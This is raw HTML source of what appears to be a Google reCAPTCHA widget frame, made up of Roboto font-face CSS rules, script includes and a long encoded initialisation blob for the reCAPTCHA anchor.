  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qOU7hA-XqHfvtLdFXYUv-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qOU7hA-XqHfvtLdFXYUv-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qOU7hA-XqHfvtLdFXYUv-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoP11ZM8OAAnLDrcOaZyLCh8K3w4vDlcOzO8KbLMKLQnV4FA3DvcK1NifCkMKBw6/[base64]/CnWPDl8KDw6fClTXDqinDmhvDosKmwobCi8ONKMKnw6cvH8OgfsKwJ8OkO8Kew7gWw7oRw6nDsMKqwpBEP8Kww6jDnitwb8Kww6l6wocXw6d7w7xRZMKTBsO/F8OtIR0edhVaUj7DvgjDncKZBsO+wr1MYyURP8OXwonDvirDl351GsKow5TCt8ODw5bDu8K/[base64]/wr7DjDUlw4fCnMOLQMO4woF9w5kCwp/CqhU3I13CmlbCrsKjw5XCn0LDpH82dwweKMKywqFLwpPDu8K5wo3DlUnCqwMwwosXQsKWwqXDj8KMw4DCsBUTwpxHOcKywqnCh8OpUUQhwpAkAMOydsKew5g4awPDol4dw4zCvcKYc0sfbmXCqcKAFcOfwq/Dr8KnN8K7w600O8OIaijDu3zDssKLQMOKw43CnMKIwrZ4XCkuw4xOfRXDnMOrw61qIzfDrDfCosK9wo9GWCsLw7TCkR8qwowuOSHDpsOxw5vCkFRfw71twqPCoinDvT9ww6LDiwrDh8KGw7IpSMKuwq3DvF7CkG/DhsKawqAkaUUDw50LwpMNe8OcPcOJwrTClz7CkWvCpcKBVCpOT8KxwqTCqcOCwqDDq8KPNCwUTirDlSfDlsKXXX8CeMO2UsOVw6fDqcOvGMKfw64kTsK2wrluPcOxw5XDsRp2w7XDuMK0XMO/w4EZwqZWw5HCt8OrT8K/wqJOw4nDgsKIAlbDrQl9woDCo8OpchfCqhDCnsKsb8OCAFfDpcKmZ8OjMDoKw7E0NsKfWVIXwqIhUxYIwrwmwpwZK8ORLsOHw7Fsbn3CrnnCkRc9wozCt8KUwr9jV8K1w7/Dli/Dii3CpVZ9G8KSw73CgDTDpMOfE8KRC8KJw68Rwo1nGEhBGULDrMOYPBHDgMOTwo7CiMOyZ30ff8KLw48bwqTCk2hgSQRgwpEyw6guBEBVdsOOw487aEjCunDChzo3wqbDusOPw4wEw53DlQpnw6rCh8O9IMOgLEEQem0Dwq3DmBTDmllJdx/DsMK5VMK8w5YEw7l1BcKbwoPDly7Dpzdew4gqf8ORcsKaw7rCo2pawrl5cSHDnsKuw7vChFjDsMOjwo5Zw4E5OXPCjEYPfW3CoGnCpcKLAcKAI8KXwrfCj8OHwrdFGMOpwpp8T23CucKrPgfDsxFoFWzDsMKPw6HDmsObwqVUwrLCsMKaw4F/w6tPw7YYw5DCqAB6w6U3w4wMw7EaUcKwdsKMYMKfw5Y5RsKpwr9gScOIw7UJw5NGwqQHw6bCvsOdO8O6w4LCrBI0wopow4YVZi14w7rDscKOwqHDojvCqcO5NcK2w5ghD8OxwqZkDWLCkcKawp/[base64]/CtCbCrw3Dkjo+RcOzTyh7BcOrwoTCh8K6VBvClRrDnnfCjsKmw6Apwo4gf8KBw7/DmMKLwqwAwr5QXsODLGFOwpEBTBvDq8O2WsONw4nCsEssJCrDoSfDjsK4w7PCkMOHwovDtgEdw7LDpGzCssOAw7E5wo3CqSxqWsKtA8Kaw5/CjsOZKTXCtGF/w5rCm8Ohwo1jw67Dp1vDq8KWfwcVCA8oSxkXccKDw7zCt3R/[base64]/HsOHWMOwbX7DtlEgw7PDpGQhw6DDgTlOwrI8w57CnS3DiEUHK8K6wrpgNMOePcKTNcKjwo0Gw6zCmwXCp8OqMkQQAAPDt2nCkxZ0wpp2YcO9OklfVcOewpzCqEBywoxGwrjCgAFgw6bDlUQTcD/Cr8OXw4YYYcObw4zCr8OdwrJdAUXDpn05AGofLcO9Lil2UFzCocOvQxVOTGpIw6PCm8O5wqfCtsOFeyAeAsOQw48BwpgIw5fDjsKUORfDiCl6RsOzYzbCkcKgClzDrsOPAsKLw7wWwr7Chx3CjE3ChUHClH/CrBrDj8KqNjc0w6FMw60+NMKQQMKmGQlHCk/CrhfDtD3DqFvDiW7DicKJwp5nwrjCvcKoM1LDvhfCisKfISHCqGvDtcKVw50bEsKTMBQ/[base64]/TsKBw6R/wo/CisKtDnvCpMKGZSUFw61hw5NnZnDCucOdMwDDv101SylvWlEzwrJ1HDHDtRPDq8K0PCV2TsKRJ8KIw79XRxLDkF3CgVAaw7MnYlbDv8OzworDqCnDlMORWsOrw605Dw1VNRjCij1Aw6XDgMO/LQLDlMKoGSF+YsO+w7zDqcKsw6zCnSnCrsOADHDChsK+w6czwq/CnxjCmcOOMsOvw604IkwbwrPCgDBmbh/DkiAcShIyw6cBw7fDvcOOw7cGMB45ERUkwpfCh2LCrX0oF8K9FCbDqcO4dizDgj7DqcK+bCdjP8Kowo/DmEodw53CtMO4L8OCw5nCn8OCw7Ebw5rDkcKKHwLCsFcEw6zCvsOEw5cFZAPDisOqYsK0w7c9McO9w6LDrcOsw7nCssOfNsOKwoLDosKvMBo+ZAdjBkMwwqo1RxZQFFwFH8KnKMOBXirCk8OPFBkIw7/DnwbCrcKoAcKdVcOpwrjCkjsoTTV8w5VER8Kxw5IYC8KDw5rDiEbCtyoaw4XDl2Zfw6pZJmZhwpLCm8OuOkvDtMKCSMK5bcKsL8O/[base64]/wq3DgBjCjQ4bwoTCilRdwpjCrXXDiMOgI8KgV0lGM8OcDgElwrrCusOLw4NdHcKWXHDCtB/DkCvCtMKnCkx8e8Omw4HCrgzCusOZwonDu34JejrClMKow6nDj8KswpHDuQ8bwoLDqcKow7BGwr8ow55WLVAkw5/Dr8KAARnCtMO9QCjDlkXDicKwCWVFwrwswpJvw4hIw5XDtkEnwocHCcOXw4Auw7nDvRZ1X8O4wpTDvsKmBcO1bgRYXl47dwrCv8OgaMO3O8Oow5sFcsOyKcOVfcKKMcKrwpDCsyPDuRp/HQjCgcKgfQjDnMO1w6HCisOTXAnDhsKqUC5vBQzCpFMawqDDt8K3NsOcWsOzwr7DsgjCoTNAwrjDoMOrEhLDnwR4fTLCgnQeDiAUXnfCnUsMwpQewpstcwoawo9CNsO2X8KtMMOywp/[base64]/wp7Dp3zDmzkyw4pYeMKQwpLCi3J/U8OlwqpmEsOswrBDw6rCtsKiFjrCgcKMbW3DgQgfw44JbsKYE8KmTsKAw5Eywo3CsHtNw6NuwpoLw4AIw59wVsKTZldKwro/wq52MnPCvMOQw7bChQUIw6VPI8Oxw5fDv8K0WzNpwqnChm/CphnDhMO3Sx8KwrfCg2I4w4fCqSN7YEvCt8O1wpUQw5HCr8Oxwp1jwqAHAMOaw5jCvxHCg8Ogw7zDvcOSw6BHw5NSVBTDtCxNw5RLw7xrNibCmB8wHMOWFBUyTH/Dm8KFwqPCvXHCrsOew4xZG8KxG8KhwokMw4LDhcKdMsKpw446w7Ywwoppc3DDoA5IwrJVw5F1wpPDs8OgM8OAwozDlDgNw4EgBsOabknCvT1ow78/BF1qw73ChnZ+c8O2YMO1bcKJDsOWbH7DsCHDn8O+HMOXPBPCtS/DvsKzTMKiw4lcRsOfVcK5w5HDp8KjwoxVOMOVwr/[base64]/[base64]/CvFB8wrcHwql6w4HCogPCnMKEWT4Cwq5ewoTDucKewqTCocOdwrZ8woDDs8KEw6vDr8KywqnCoj3CpnhCB2g+wqfDv8Onw7AAYEUUejbDqTw8FcOgw4Ehw57DtsObw7LDp8Ocwr0EwpIBU8OiwrEiwpQYeMORw4/CtFPDjsKBw6TDlsO5TcKudsOJw4hPAsOsAcOrd2bDksKZw7PDlG3Dr8K9wo0Xw6PCjsKUwoPCuVV3wqPDmsOqFMOAXcKvJ8OeLcOlw69KwoHCg8ODw5jDvMOTw5/DmsOwSMKdw4svw7QtBcK1w40NwpvDrioKQHBWwq4AwpdUN1pEfcOIw4XClcKJw7jCrxbDrToGAcOeYsO8TsOzw7LChsO/fhfDpzBSOijDjsOVMsOwA109c8O9NVzDisOCK8K5wqXDqMOCGcKBwqjDhTvDlWzCnFzCoMKXw6fDj8K9MUMUA1NmBxTCvMOmw5jCrMKiworDnsO5Z8KHNxliGXMewp4BX8OaIDfDssKHw4MJw6nCnlAzwqTChcKWwp3CqgvDkMOvw63DgMO/wp5ewot+GMOZwp7DisKZPMOmOsOew63CucK+GHTCqC7DlG3CuMOtw41LAWxsKsOFwo0zJsOCwprDtMOGPQrDmsOZUsODworDssKAaMOkHGsxUQbDlMOwb8KNPURhw5/Cgzs/E8OsHE9Rw4jDt8O4YSLCmsKdwo02McKPY8Kwwo4Tw7F4PcONw4oZFC4caCVYcVHDicKILcKBPXfDpcKpMMKvTGQlwr7CuMOYSsOEQlDDs8O9woZhB8Kfw7Mgw4YrDGcwccOWU2PCgVLCq8ODGMO/NArCicOzwqlBwrkzwrDDlMObwpjDu3wuwpUow60MbcKyIMOoYi4sC8K0w6HDkiJwK17Dt8OxLDBlIcOHU0Qbw6h9DHLCgMKPN8K8BizCvXDDrklZD8KLwoYWUFYCPwDCocO/EXHDjMOlw6dSesK5wq7DnMKKbcKQYcKMwqjCg8KawpXDpS9tw6LDi8KQRcKzecKnfsKsAWbClnTDtMOPF8OUGhUDwoI9wq3Cr1DDpWogHMOyNG3Cm3UZwptvKHjDrHrCs2/ChznDvcOdw7rDmMK2wq/[base64]/CvcOHw7BTWMO9bsOjW8OVw5sEw4DClcOXwrLCqsOIwqUaf2PCuFTDn8O9T3nCn8KZwovDj3zDg0bCgsKuwp95esOTCcOewoTCiQrCsU1EwovDsMK5dMOew5jDk8O0w7xzOsOyw5PDmMOTJcKCwoFWLsKoUg/DgcKGw6/ChjUyw7fDrcOJTFvDqmfDl8OJw5hgw74ebcKUwo92UsOLVS3DmsKZIh3CnELDpSUUXcO6QFjCkWPCqDfCq0zCl2HCrlkMV8OSSsKxwqvDvcKAwoTDrAvDuE/CigrCtsOqw4I7HjjDhxrCiDHChsKNNMO2w4Y9wq81WMKBXHZww6V6cFRIwo/DncO9C8KmUAnDnUfCgsOhwoDCkSBqwonDk1fCrHwTK1fDq1MJIRHDvsOvJ8Ojw6gswoYlw4cJSTN/EDbCl8Kcw7bDp3l3w7LDsWLCnSfCosKkw5kXdHQEYMOMw4PDn8K8H8Oaw7ZWw65Vw4BeQcKlwq17woRHwoEXWcOSCC8qbsKmw69owqvCssOww6Uew5TCm1PDpD7CpcKQGX9cKcOfQ8KMY1Ucw7Jawo1xw7RswoMUw7vDqA/[base64]/Dnns0worCtRVvwo4YwoFAw5rDo8KowpJ2dcOtHxZJCyrDnQw2w75eKwJPw47CocOQw6DChmMQw6rDtcOybx/Co8Oww5zDtMOHw7HDqnLCp8KvCcOlTMKIworCsMKIw6bCjcOxw5zCpMKRwpNnbws6wqHDoEfDqQ4Sc8OIVsOnwp/Dk8Okw5YqwoDCs8K+w4NBbgxRVwlTwr9tw6HDm8OAPcKnHg/ClcK9wpnDhsOlKcO6UcOiLMKiZ8O/XiDDlj3CjlLDvlLCmsOZGzTDqgvDksK/w60rworCkyMvwq/DgMKDZ8KaeGZKU0gQw4d6b8K1wqfDgmNsH8KVwpABw5sOKiPCp3NEf2IEEhvDsHhVSg3DmzLDv0JEw43DsWx+w7DCn8KqTHZHwoPDv8Kuw6V0wrRTw4B+DcOJw6bCq3HDgkHCqiJFw4TDizrDkMKCwpIIw7ocfMK/[base64]/VDvDghBJw5bDtixBwpNxdH7CrcKew53DscOHZ0DCoArCvMKLIcOyJjoxwqfDqcOLwrvCvGooBMO0LcOVwpDCm2LDuyDDq27CpQrCnyw8LMKRNX1WNhM8wrZieMOew4sIT8K8U0hlb07Dgy7CssKQFwLCmjYXEsKfC1XCtsOmcCzCtsOMX8OGdx4OwrjCvcO3cx/Dp8ORXwfCimcVwq5jwpxBwqIBwrgBwpkpX1HCpyrDhsKXCTwmZB7CosOqwrgYKFHCmcK5cx/[base64]/w50RIRRoOGdswo0mHMKRw4nDshnCuMO2LHvDhy3ChTTCnEsIcmoSeh0cw4ZHC8KfV8Orw7FVci/CgMO5w7/DgTfCncO+bANgJzfCuMKRwrhQw5gLwonDtEl7VsK4McOHcFHCnHkrw4zDssOPwoQ3wpdnfMOTw5xfwpYUw4AcEsKCwq7Dq8O6HsOJUTrCkT5aw6jCmALDnsKAw5ohHsKHwr3DhQ4zGmbDhBJdOUbDq15tw7/[base64]/[base64]/DlEvDvsO5fihMwrJ1Ciopc8KZbsOTEEXCpV3DlsOuw4oLw5hae3hUw6Yww4TCgR/Cr0saG8KOCX89wrheRcOaFcOrw4XDrRVHwrhMw6HCp07ClyjDgsOzKlTDmiXDsipjwrR0BgHDqsOMwqA0OcKWw7bDsi/Dq1bCvBAsbcObXcK+a8ORNn1wAVETwo0Qwr/CtxUHQMKPwqnDlMKuw4cbEMKVasKsw6I+wowkAsKIw7/DsxjDvWfCrcOaWVTCksKTEcOgwpzCpGNHAlnDkHPCpcOnw74hI8OFNMOpw6xzw4QMc0zCmsKjJ8KjAVxBw5DDnA1Pw7JeD1XDhxQjw71Gwp4mw7tUVWfCsg7ClsKow5rDpcKcwrvCjH/[base64]/[base64]/[base64]/CgsKPMyBDw5tLRcOLX3LDsMOHW8KsTTARwqvCnzrCrMKFSUJuF8KRwoPDoSAkw4DDkcOEw4Vqw4bCuyN/FcKWfsOHHXfDicKtWBV+woMBXsOOD0PDil50wqYewqgcwqdjblLCnQ3Ci37DiyXCgGXDg8KQICZxbxodwqTDlkRow7DCksO7w4EPwp/DhsOucEgpw7Ngw797JMKJKFTCmVzDuMKRbElkM2fDoMKcLwnCnntAw4EKw4IxfRI9EEHCo8KrWFvCrMO/[base64]/wqjCqAEPKsK5woNmSMO2I8KHwoLDv2ouw7fCksOMwoNIw7EBX8OFwrDCpRfCn8K5wp/Dk8OdTMKGDXTCnCjDnWDDj8K9w4LCnsORwp4Vwrwsw7jCqH7ChMO8w7XCjVjDpcO/PVwNw4QTw7pkCsKuwp4NIcKNw4DDv3fDlHnDl2sFw6Nuw43DkBjDnsKnScO4wpHChsKGw4cdGQrDrDEBwrF4wr4DwqExwrwsBcKxBkbCqMKNw4nDr8O5alkUwqJ5ZWhrw6HDu1XCpFQNU8OLCFXDh3XDrcKWwoDDryUMw5fDvcKkw7AzP8Kawo/DnR7DrAnDmjkmwoDCrk/DjTVXM8KhEcOowqXDuzLCnSDDh8KGw7w9wqsOWcOdw4A7wqgGYMKQwo42IsOADFBPFcOUO8OFbl1Yw5spwqnCuMOrwol+wrjCiizDqAxiNhDChmDDmMKQw5NQwr3CiibChDscwqfCm8KMwrPChFNIw5fDvyLCk8K8Z8KJw7bDmMOEw7/Dh0xqwpFZwpXDtsO9GsKBw6/DtT81KVR9UcKvwrBiXSUAwplHZ8K5w4TCksOSHyDDvcOPRsKUd8KAQnVzwobCi8OuKWzCi8KdP3LCuMKXScKvwqcvTQDCgsK/wqjDk8OdWcKswrwfw5F7XjARJVhuw6jCvsO+GVxBRcOrw73Ch8Kowo5ewoLDsHBBO8Kqw7pPNV7CkMOqw73CgV/DuBvDnsKWw5wMRDtwwpY6w4PCisKQw693wqrClS4XwprCpcOqBEIqwrYyw6lew4ogwqxyCMOFw5U5QH4HBRTClEgABG8mwp7ClGx2Ex/[base64]/w4wBwrZ/w7c8B2dfw58GCzUYWhfCjWs7w5fDucOgw6PCkMK4YMOYdsOew7dJwq5PXkbCsBA+HHUDwojDkk83wrrDlcKvw4whXGV5w4/[base64]/Chg/Cl3TDs1A/HMKeMMKpwrPCmT/CumPDpsK8RAfDqsKOI8OdwozDmsKVfMOcPsKew6sgOUQNw4nDtXnCq8K9w7HCkCnCiGvDiyxNw6DCu8Ozwr4YecKPw5nCqDvDm8O1HQbDtsOywrkjWB5pHcKxO0Jhw4ZTccO9wo3CgsK+BMKtw63Do8Khwp3CpwtCwqprwr0Aw57Du8OxQmjCuV/[base64]/ClzDsyTDqMOdw5BXKsOAVMObw5MaeS3CoMKBwprCiMK1w4vCk8KKVRLCm8KEHcKnw6kba1lAPhXCjcKIw4/DrcKEwp/DhBRxAk52RgbDgsKsZ8OzEMKEw7XDiMOUwolIbcOQRcK7w5fDicOPwpPCtxw/[base64]/DnsOHV8KYwppwKnEJwrJDw7jCtcOTwofCgxPDsMOUbR3DjsOCwpXDs1g/w5BPwotAf8K5w70SwpDCjwUpQQlBw5HDv1vDuFIfwp0IwoTDvMKBB8KHwrMMw7RKWMOpw6xFwpMrw4zDo3jCl8KEw5QBSxVvwpRBJy/DtWPDlHVRBwNHw4AQLWpXw5AcDsK+LcKLw7bDmjTDqMK0wofCgMKkwpZgYDbCnkhyw7QkFsOwwr7CkkFQBH7ChMKQLcOMJiJ/w7rCtAzCqE0cw7ocwq7CoMKEeg1meklLVcKEbsKue8OCw4vCmcODw4kdwpMPDnnCrsOFeRg6wofCtcK7RCZ2XMKuOC/CpSsSw6g0MsOjwqs+w6BTYCUxDBk6w4syNsKPw5TDiSQdXDXCmcOgbHnCvMKuw71TOBhFH0nDq07DucKSw5/Dq8KtAsOpw6Qtw77Cs8K3GMOJNMOCWkFiw5t1M8Ojw682wpjCgxHDoMOYCcOKwr7DgH7DgHHDvcKkOUQWwrcYL3nCr3bChUPCr8KyKXcwwr/[base64]/w4DCq8KwwoYuwrbCjcO2wr3Di1PDoEVOLD4IQzVFwo50CsOnw7BewrbClHItLSvChn47wqZEwrlBwrPChADCh2g4w4HCsGElwqHDnSTDs3hGwrRAwroMw6gwfXHCuMKwQ8OmwofClcOKwoNWwrNTVhZGcTZ1Vn/Ckh4SUcOnw7bCsy8LHSLDmDAkSsKFwrLDncKdRcOpw7k4w5w4wpXDjTZtw5ZYAT93FwlYK8OTJMOywrRwwonDjsK/wqp/E8KnwrxjFsOwwo4JMCBGwpxiw7rChcORdcOZwqrDu8OUw5zCmcODSERuNRrClSdYEsOWwpDDphTDjmDDtD3CtMOhwo80PD/[base64]/[base64]/SALCvBXDi8OhE8KjwpfCmMOow64Jw5nDi1bCqGQMSWE9w5LDigfClcOGw5nCqMKOKMOzw7hMBi1kwqACHWhbCBp3EcOzFwjDt8K1UBFGwqw8w47Du8K/eMKQThzCpxtBw7cJBnzCni8aRMO6woTDjy3Ctlp4YsOZWSRTwrHDr0wCw7E0bcKuwojCqcOsKcO/w7zDhFrDoWsDw693wpXCksKrwp5lAMKKwozDj8KSwpBoJ8KtZ8OqKl7CpjjCi8KAw6JHS8OUG8Kbw4AFCcK6w7nCpFl3w6HDtGXDoxUaCA9kwpE2O8K6wqLDu0TDmsO7wo7DgiBfNcOVZsOgD3jDuWTCtxo1WT7CgF4kbcO9MFTDh8OZwpNSNWfCjn/ClxXCm8O8PcOYNsKTw7XDi8Ozwo4QJUJDwrDCscOLCMO6cBg7w7Ekw6/[base64]/WjkSZMK4d8KVwrJOZcKMcsOkewUSwoTDlADDr8K6wo0KDlsdYDc7w7vDjMOUw43CmcOMek/DvitFcsKNw5AtIcOJw4nChxUqw6bClsORA2RzwpYHScOcMcKAwpZ4G2DDkmpgRcO6XwrCqMKJJMKTRh/DtGnDqsOiWz0Ww7h/wpDCkAHCqj3CoRfClcO3wqDCqMKAPsO/w69iIcOyw4A/[base64]/CszZ+w77CgMOTw5rDpsKgwqDDqMKucMKTAsO/w65BAsKyw5VfQMOZw5/[base64]/CjcKfcsOrwpJAw6jCo0TCpn/Di8KUPTLDiMODX8Ocw6PDmWxKBGrDvcOcXWPDvitqw7TCoMKFdWnDiMOcwrMfwrcPDcK6MsKZIF7CrknCpxcgw5pYb1fCo8KIw5HCnsOIw5/ChMOew7F1wq1ow53Cp8K0wpHDnMO+wp41w4LCmBvCnjZMw5fDqcKrw73DhMOwwpnDh8KwB2vCiMKcUXYlB8KHLsKkPyvCpcKuw7ddw5fCgsOIwojCiwheS8KWQ8K/wrXDscK8MhXDoCRew7XCp8K+woHDqcK3wqQMw7YHwrzDj8Osw6rDucKFG8KOHj7DjcKBAMKNU03DuMK+HkXCn8OERUrDgMKrY8OuecOPwpIcw7cXwrNjwrjDnjHClsOlW8Krw6/DmA/[base64]/DqsOpDVNnw7